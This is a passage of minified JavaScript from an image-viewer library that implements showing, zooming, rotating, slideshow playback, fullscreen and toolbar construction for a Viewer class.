e=Number(this.options.zoomRatio)||.1,n=1;t.deltaY?n=0<t.deltaY?1:-1:t.wheelDelta?n=-t.wheelDelta/120:t.detail&&(n=0<t.detail?1:-1),this.zoom(-n*e,!0,t)}}},Et={show:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.element,e=this.options;if(e.inline||this.showing||this.isShown||this.showing)return this;if(!this.ready)return this.build(),this.ready&&this.show(t),this;if(et(e.show)&&vt(i,A,e.show,{once:!0}),!1===pt(i,A)||!this.ready)return this;this.hiding&&this.transitioning.abort(),this.showing=!0,this.open();var n=this.viewer;if(ht(n,k),e.transition&&!t){var s=this.shown.bind(this);this.transitioning={abort:function(){gt(n,H,s),ht(n,g)}},rt(n,I),n.offsetWidth,vt(n,H,s,{once:!0}),rt(n,g)}else rt(n,g),this.shown();return this},hide:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.element,e=this.options;if(e.inline||this.hiding||!this.isShown&&!this.showing)return this;if(et(e.hide)&&vt(i,M,e.hide,{once:!0}),!1===pt(i,M))return this;this.showing&&this.transitioning.abort(),this.hiding=!0,this.played?this.stop():this.viewing&&this.viewing.abort();var n=this.viewer;if(e.transition&&!t){var s=this.hidden.bind(this),o=function(){vt(n,H,s,{once:!0}),ht(n,g)};this.transitioning={abort:function(){this.viewed?gt(this.image,H,o):gt(n,H,s)}},this.viewed?(vt(this.image,H,o,{once:!0}),this.zoomTo(0,!1,!1,!0)):o()}else ht(n,g),this.hidden();return this},view:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.options.initialViewIndex;if(t=Number(t)||0,!this.isShown)return this.index=t,this.show();if(this.hiding||this.played||t<0||t>=this.length||this.viewed&&t===this.index)return this;this.viewing&&this.viewing.abort();var i=this.element,n=this.options,s=this.title,o=this.canvas,a=this.items[t],r=a.querySelector("img"),h=ut(r,"originalUrl"),l=r.getAttribute("alt"),c=document.createElement("img");if(c.src=h,c.alt=l,et(n.view)&&vt(i,j,n.view,{once:!0}),!1===pt(i,j,{originalImage:this.images[t],index:t,image:c})||!this.isShown||this.hiding||this.played)return this;this.image=c,ht(this.items[this.index],m),rt(a,m),this.viewed=!1,this.index=t,this.imageData={},rt(c,z),n.loading&&rt(o,v),o.innerHTML="",o.appendChild(c),this.renderList(),s.innerHTML="";var d,u=function(){var t=e.imageData,i=Array.isArray(n.title)?n.title[1]:n.title;s.innerHTML=et(i)?i.call(e,c,t):"".concat(l," (").concat(t.naturalWidth," × ").concat(t.naturalHeight,")")};return vt(i,V,u,{once:!0}),this.viewing={abort:function(){gt(i,V,u),c.complete?this.imageRendering?this.imageRendering.abort():this.imageInitializing&&this.imageInitializing.abort():(gt(c,Y,d),this.timeout&&clearTimeout(this.timeout))}},c.complete?this.load():(vt(c,Y,d=this.load.bind(this),{once:!0}),this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){ht(c,z),e.timeout=!1},1e3)),this},prev:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.index-1;return i<0&&(i=t?this.length-1:0),this.view(i),this},next:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.length-1,e=this.index+1;return i<e&&(e=t?0:i),this.view(e),this},move:function(t,i){var e=this.imageData;return this.moveTo(J(t)?t:e.left+Number(t),J(i)?i:e.top+Number(i)),this},moveTo:function(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t,e=this.imageData;if(t=Number(t),i=Number(i),this.viewed&&!this.played&&this.options.movable){var n=!1;G(t)&&(e.left=t,n=!0),G(i)&&(e.top=i,n=!0),n&&this.renderImage()}return this},zoom:function(t){var i=1<arguments.length&&void 0!==arguments[1]&&arguments[1],e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=this.imageData;return t=(t=Number(t))<0?1/(1-t):1+t,this.zoomTo(n.width*t/n.naturalWidth,i,e),this},zoomTo:function(t){var n,s,o,i,e,a=this,r=1<arguments.length&&void 0!==arguments[1]&&arguments[1],h=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,l=3<arguments.length&&void 0!==arguments[3]&&arguments[3],c=this.element,d=this.options,u=this.pointers,m=this.imageData,f=m.width,g=m.height,v=m.left,p=m.top,w=m.naturalWidth,b=m.naturalHeight;if(G(t=Math.max(0,t))&&this.viewed&&!this.played&&(l||d.zoomable)){if(!l){var y=Math.max(.01,d.minZoomRatio),x=Math.min(100,d.maxZoomRatio);t=Math.min(Math.max(t,y),x)}h&&.95<t&&t<1.05&&(t=1);var k=w*t,z=b*t,D=k-f,T=z-g,E=f/w;if(et(d.zoom)&&vt(c,"zoom",d.zoom,{once:!0}),!1===pt(c,"zoom",{ratio:t,oldRatio:E,originalEvent:h}))return this;if(this.zooming=!0,h){var I=(i=this.viewer,{left:(e=i.getBoundingClientRect()).left+(window.pageXOffset-document.documentElement.clientLeft),top:e.top+(window.pageYOffset-document.documentElement.clientTop)}),S=u&&Object.keys(u).length?(o=s=n=0,nt(u,function(t){var i=t.startX,e=t.startY;n+=i,s+=e,o+=1}),{pageX:n/=o,pageY:s/=o}):{pageX:h.pageX,pageY:h.pageY};m.left-=D*((S.pageX-I.left-v)/f),m.top-=T*((S.pageY-I.top-p)/g)}else m.left-=D/2,m.top-=T/2;m.width=k,m.height=z,m.ratio=t,this.renderImage(function(){a.zooming=!1,et(d.zoomed)&&vt(c,"zoomed",d.zoomed,{once:!0}),pt(c,"zoomed",{ratio:t,oldRatio:E,originalEvent:h})}),r&&this.tooltip()}return this},rotate:function(t){return this.rotateTo((this.imageData.rotate||0)+Number(t)),this},rotateTo:function(t){var i=this.imageData;return G(t=Number(t))&&this.viewed&&!this.played&&this.options.rotatable&&(i.rotate=t,this.renderImage()),this},scaleX:function(t){return this.scale(t,this.imageData.scaleY),this},scaleY:function(t){return this.scale(this.imageData.scaleX,t),this},scale:function(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t,e=this.imageData;if(t=Number(t),i=Number(i),this.viewed&&!this.played&&this.options.scalable){var n=!1;G(t)&&(e.scaleX=t,n=!0),G(i)&&(e.scaleY=i,n=!0),n&&this.renderImage()}return this},play:function(){var i=this,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0];if(!this.isShown||this.played)return this;var a=this.options,r=this.player,h=this.loadImage.bind(this),l=[],c=0,d=0;if(this.played=!0,this.onLoadWhenPlay=h,t&&this.requestFullscreen(),rt(r,E),nt(this.items,function(t,i){var e,n,s=t.querySelector("img"),o=document.createElement("img");o.src=ut(s,"originalUrl"),o.alt=s.getAttribute("alt"),c+=1,rt(o,b),lt(o,I,a.transition),n=m,((e=t).classList?e.classList.contains(n):-1<e.className.indexOf(n))&&(rt(o,g),d=i),l.push(o),vt(o,Y,h,{once:!0}),r.appendChild(o)}),G(a.interval)&&0<a.interval){var e=function t(){i.playing=setTimeout(function(){ht(l[d],g),rt(l[d=(d+=1)<c?d:0],g),t()},a.interval)};1<c&&e()}return this},stop:function(){var i=this;if(!this.played)return this;var t=this.player;return this.played=!1,clearTimeout(this.playing),nt(t.getElementsByTagName("img"),function(t){gt(t,Y,i.onLoadWhenPlay)}),ht(t,E),t.innerHTML="",this.exitFullscreen(),this},full:function(){var t=this,i=this.options,e=this.viewer,n=this.image,s=this.list;return!this.isShown||this.played||this.fulled||!i.inline||(this.fulled=!0,this.open(),rt(this.button,l),i.transition&&(ht(s,I),this.viewed&&ht(n,I)),rt(e,y),e.setAttribute("style",""),at(e,{zIndex:i.zIndex}),this.initContainer(),this.viewerData=st({},this.containerData),this.renderList(),this.viewed&&this.initImage(function(){t.renderImage(function(){i.transition&&setTimeout(function(){rt(n,I),rt(s,I)},0)})})),this},exit:function(){var t=this,i=this.options,e=this.viewer,n=this.image,s=this.list;return this.isShown&&!this.played&&this.fulled&&i.inline&&(this.fulled=!1,this.close(),ht(this.button,l),i.transition&&(ht(s,I),this.viewed&&ht(n,I)),ht(e,y),at(e,{zIndex:i.zIndexInline}),this.viewerData=st({},this.parentData),this.renderViewer(),this.renderList(),this.viewed&&this.initImage(function(){t.renderImage(function(){i.transition&&setTimeout(function(){rt(n,I),rt(s,I)},0)})})),this},tooltip:function(){var t=this,i=this.options,e=this.tooltipBox,n=this.imageData;return this.viewed&&!this.played&&i.tooltip&&(e.textContent="".concat(Math.round(100*n.ratio),"%"),this.tooltipping?clearTimeout(this.tooltipping):i.transition?(this.fading&&pt(e,H),rt(e,E),rt(e,b),rt(e,I),e.offsetWidth,rt(e,g)):rt(e,E),this.tooltipping=setTimeout(function(){i.transition?(vt(e,H,function(){ht(e,E),ht(e,b),ht(e,I),t.fading=!1},{once:!0}),ht(e,g),t.fading=!0):ht(e,E),t.tooltipping=!1},1e3)),this},toggle:function(){return 1===this.imageData.ratio?this.zoomTo(this.initialImageData.ratio,!0):this.zoomTo(1,!0),this},reset:function(){return this.viewed&&!this.played&&(this.imageData=st({},this.initialImageData),this.renderImage()),this},update:function(){var t=this.element,i=this.options,e=this.isImg;if(e&&!t.parentNode)return this.destroy();var s=[];if(nt(e?[t]:t.querySelectorAll("img"),function(t){i.filter?i.filter(t)&&s.push(t):s.push(t)}),!s.length)return this;if(this.images=s,this.length=s.length,this.ready){var o=[];if(nt(this.items,function(t,i){var e=t.querySelector("img"),n=s[i];n?n.src!==e.src&&o.push(i):o.push(i)}),at(this.list,{width:"auto"}),this.initList(),this.isShown)if(this.length){if(this.viewed){var n=o.indexOf(this.index);0<=n?(this.viewed=!1,this.view(Math.max(this.index-(n+1),0))):rt(this.items[this.index],m)}}else this.image=null,this.viewed=!1,this.index=0,this.imageData={},this.canvas.innerHTML="",this.title.innerHTML=""}else this.build();return this},destroy:function(){var t=this.element,i=this.options;return t[p]&&(this.destroyed=!0,this.ready?(this.played&&this.stop(),i.inline?(this.fulled&&this.exit(),this.unbind()):this.isShown?(this.viewing&&(this.imageRendering?this.imageRendering.abort():this.imageInitializing&&this.imageInitializing.abort()),this.hiding&&this.transitioning.abort(),this.hidden()):this.showing&&(this.transitioning.abort(),this.hidden()),this.ready=!1,this.viewer.parentNode.removeChild(this.viewer)):i.inline&&(this.delaying?this.delaying.abort():this.initializing&&this.initializing.abort()),i.inline||gt(t,S,this.onStart),t[p]=void 0),this}},It={open:function(){var t=this.body;rt(t,T),t.style.paddingRight="".concat(this.scrollbarWidth+(parseFloat(this.initialBodyPaddingRight)||0),"px")},close:function(){var t=this.body;ht(t,T),t.style.paddingRight=this.initialBodyPaddingRight},shown:function(){var t=this.element,i=this.options;this.fulled=!0,this.isShown=!0,this.render(),this.bind(),this.showing=!1,et(i.shown)&&vt(t,P,i.shown,{once:!0}),!1!==pt(t,P)&&this.ready&&this.isShown&&!this.hiding&&this.view(this.index)},hidden:function(){var t=this.element,i=this.options;this.fulled=!1,this.viewed=!1,this.isShown=!1,this.close(),this.unbind(),rt(this.viewer,k),this.resetList(),this.resetImage(),this.hiding=!1,this.destroyed||(et(i.hidden)&&vt(t,N,i.hidden,{once:!0}),pt(t,N))},requestFullscreen:function(){var t=this.element.ownerDocument;if(this.fulled&&!(t.fullscreenElement||t.webkitFullscreenElement||t.mozFullScreenElement||t.msFullscreenElement)){var i=t.documentElement;i.requestFullscreen?i.requestFullscreen():i.webkitRequestFullscreen?i.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):i.mozRequestFullScreen?i.mozRequestFullScreen():i.msRequestFullscreen&&i.msRequestFullscreen()}},exitFullscreen:function(){var t=this.element.ownerDocument;this.fulled&&(t.fullscreenElement||t.webkitFullscreenElement||t.mozFullScreenElement||t.msFullscreenElement)&&(t.exitFullscreen?t.exitFullscreen():t.webkitExitFullscreen?t.webkitExitFullscreen():t.mozCancelFullScreen?t.mozCancelFullScreen():t.msExitFullscreen&&t.msExitFullscreen())},change:function(t){var i,e,h,n=this.options,s=this.pointers,o=s[Object.keys(s)[0]],a=o.endX-o.startX,r=o.endY-o.startY;switch(this.action){case c:this.move(a,r);break;case u:this.zoom((e=st({},i=s),h=[],nt(i,function(r,t){delete e[t],nt(e,function(t){var i=Math.abs(r.startX-t.startX),e=Math.abs(r.startY-t.startY),n=Math.abs(r.endX-t.endX),s=Math.abs(r.endY-t.endY),o=Math.sqrt(i*i+e*e),a=(Math.sqrt(n*n+s*s)-o)/o;h.push(a)})}),h.sort(function(t,i){return Math.abs(t)<Math.abs(i)}),h[0]),!1,t);break;case d:this.action="switched";var l=Math.abs(a);1<l&&l>Math.abs(r)&&(this.pointers={},1<a?this.prev(n.loop):a<-1&&this.next(n.loop))}nt(s,function(t){t.startX=t.endX,t.startY=t.endY})},isSwitchable:function(){var t=this.imageData,i=this.viewerData;return 1<this.length&&0<=t.left&&0<=t.top&&t.width<=i.width&&t.height<=i.height}},St=r.Viewer,Ct=function(){function e(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}(this,e),!t||1!==t.nodeType)throw new Error("The first argument is required and must be an element.");this.element=t,this.options=st({},o,it(i)&&i),this.action=!1,this.fading=!1,this.fulled=!1,this.hiding=!1,this.imageClicked=!1,this.imageData={},this.index=this.options.initialViewIndex,this.isImg=!1,this.isShown=!1,this.length=0,this.played=!1,this.playing=!1,this.pointers={},this.ready=!1,this.showing=!1,this.timeout=!1,this.tooltipping=!1,this.viewed=!1,this.viewing=!1,this.wheeling=!1,this.zooming=!1,this.init()}var t,i,n;return t=e,n=[{key:"noConflict",value:function(){return window.Viewer=St,e}},{key:"setDefaults",value:function(t){st(o,it(t)&&t)}}],(i=[{key:"init",value:function(){var e=this,t=this.element,n=this.options;if(!t[p]){t[p]=this;var i="img"===t.tagName.toLowerCase(),s=[];nt(i?[t]:t.querySelectorAll("img"),function(t){et(n.filter)?n.filter.call(e,t)&&s.push(t):s.push(t)}),this.isImg=i,this.length=s.length,this.images=s;var o=t.ownerDocument,a=o.body||o.documentElement;if(this.body=a,this.scrollbarWidth=window.innerWidth-o.documentElement.clientWidth,this.initialBodyPaddingRight=window.getComputedStyle(a).paddingRight,J(document.createElement(p).style.transition)&&(n.transition=!1),n.inline){var r=0,h=function(){var t;(r+=1)===e.length&&(e.initializing=!1,e.delaying={abort:function(){clearTimeout(t)}},t=setTimeout(function(){e.delaying=!1,e.build()},0))};this.initializing={abort:function(){nt(s,function(t){t.complete||gt(t,Y,h)})}},nt(s,function(t){t.complete?h():vt(t,Y,h,{once:!0})})}else vt(t,S,this.onStart=function(t){var i=t.target;"img"!==i.tagName.toLowerCase()||et(n.filter)&&!n.filter.call(e,i)||e.view(e.images.indexOf(i))})}}},{key:"build",value:function(){if(!this.ready){var t=this.element,h=this.options,i=t.parentNode,e=document.createElement("div");e.innerHTML='<div class="viewer-container" touch-action="none"><div class="viewer-canvas"></div><div class="viewer-footer"><div class="viewer-title"></div><div class="viewer-toolbar"></div><div class="viewer-navbar"><ul class="viewer-list"></ul></div></div><div class="viewer-tooltip"></div><div role="button" class="viewer-button" data-viewer-action="mix"></div><div class="viewer-player"></div></div>';var n=e.querySelector(".".concat(p,"-container")),s=n.querySelector(".".concat(p,"-title")),o=n.querySelector(".".concat(p,"-toolbar")),a=n.querySelector(".".concat(p,"-navbar")),r=n.querySelector(".".concat(p,"-button")),l=n.querySelector(".".concat(p,"-canvas"));if(this.parent=i,this.viewer=n,this.title=s,this.toolbar=o,this.navbar=a,this.button=r,this.canvas=l,this.footer=n.querySelector(".".concat(p,"-footer")),this.tooltipBox=n.querySelector(".".concat(p,"-tooltip")),this.player=n.querySelector(".".concat(p,"-player")),this.list=n.querySelector(".".concat(p,"-list")),rt(s,h.title?xt(Array.isArray(h.title)?h.title[0]:h.title):k),rt(a,h.navbar?xt(h.navbar):k),lt(r,k,!h.button),h.backdrop&&(rt(n,"".concat(p,"-backdrop")),h.inline||"static"===h.backdrop||mt(l,K,"hide")),$(h.className)&&h.className&&h.className.split(U).forEach(function(t){rt(n,t)}),h.toolbar){var c=document.createElement("ul"),d=it(h.toolbar),u=Z.slice(0,3),m=Z.slice(7,9),f=Z.slice(9);d||rt(o,xt(h.toolbar)),nt(d?h.toolbar:Z,function(t,i){var e=d&&it(t),n=d?dt(i):t,s=e&&!J(t.show)?t.show:t;if(s&&(h.zoomable||-1===u.indexOf(n))&&(h.rotatable||-1===m.indexOf(n))&&(h.scalable||-1===f.indexOf(n))){var o=e&&!J(t.size)?t.size:t,a=e&&!J(t.click)?t.click:t,r=document.createElement("li");r.setAttribute("role","button"),rt(r,"".concat(p,"-").concat(n)),et(a)||mt(r,K,n),G(s)&&rt(r,xt(s)),-1!==["small","large"].indexOf(o)?rt(r,"".concat(p,"-").concat(o)):"play"===n&&rt(r,"".concat(p,"-large")),et(a)&&vt(r,S,a),c.appendChild(r)}}),o.appendChild(c)}else rt(o,k);if(!h.rotatable){var g=o.querySelectorAll('li[class*="rotate"]');rt(g,z),nt(g,function(t){o.appendChild(t)})}if(h.inline)rt(r,x),at(n,{zIndex:h.zIndexInline}),"static"===window.getComputedStyle(i).position&&at(i,{position:"relative"}),i.insertBefore(n,t.nextSibling);else{rt(r,w),rt(n,y),rt(n,b),rt(n,k),at(n,{zIndex:h.zIndex});var v=h.container;$(v)&&(v=t.ownerDocument.querySelector(v)),v||(v=this.body),v.appendChild(n)}h.inline&&(this.render(),this.bind(),this.isShown=!0),this.ready=!0,et(h.ready)&&vt(t,O,h.ready,{once:!0}),!1!==pt(t,O)?this.ready&&h.inline&&this.view(this.index):this.ready=!1}}}])&&s(t.prototype,i),n&&s(t,n),e}();return st(Ct.prototype,zt,Dt,Tt,Et,It),Ct});